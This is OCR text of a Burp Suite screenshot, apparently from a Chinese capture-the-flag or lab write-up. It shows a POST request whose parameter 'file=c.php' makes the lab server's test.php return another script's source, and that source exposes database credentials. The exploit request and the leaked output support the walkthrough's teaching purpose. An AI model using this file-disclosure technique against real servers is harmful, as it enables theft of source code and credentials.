 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.50.144
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=53uugfjtsre4gcevpb28fuvek0
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
file=c.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 15 Apr 2019 03:24:40 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="c.php"
Content-Length: 391
Connection: close
Content-Type: application/octet-stream
<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );
ini_set( 'session.cookie_httponly', 1 );
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
// Check connection
if (mysqli_connect_errno())
{
echo "connection failed -> " .
}
?>
FREEBUF
TideSec安全团队